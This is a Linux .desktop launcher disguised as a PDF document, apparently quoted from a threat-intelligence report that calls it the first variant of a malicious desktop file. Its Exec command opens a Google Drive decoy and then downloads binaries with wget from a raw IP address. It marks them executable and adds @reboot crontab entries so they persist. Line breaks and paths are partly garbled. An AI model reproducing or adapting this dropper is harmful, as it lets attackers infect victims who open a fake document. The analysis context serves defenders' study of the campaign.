 [Desktop Entry]
Type=Application
Name=Opportunity for Exercise, Re Exercise of Option for pay Fixation.pdf
Exec=bash -c "xdg-open 'https://drive.google.com/file/d/1c-5EqS7ztM2QrhKTTgIdOsdfWgx1wj6N/view
usp=sharing'
mkdir -p
/.local/share
wget 209.38.203.53/dG9nb2pvbW8=/p7zip-full -O
/.local/share/p7zip-full
chmod +x
/.local/share/p7zip-full >/dev/null 2>
sleep 5
wget http://209.38.203.53/eXVndW5kdQ==/tcl-8.7 -O
/.local/share/tcl-8.7
echo '@reboot
/.local/share/tcl-8.7'>>/dev/shm/myc.txt
/.local/share/p7zip-full'>>/dev/shm/myc.txt
crontab -u
whoami
/dev/shm/myc.txt
rm /dev/shm/myc.txt
Icon=application-pdf
Name[en_IN]=Cancellation of Gem ID.pdf
恶意桌面的第一个变体（来源 – Hunt.io）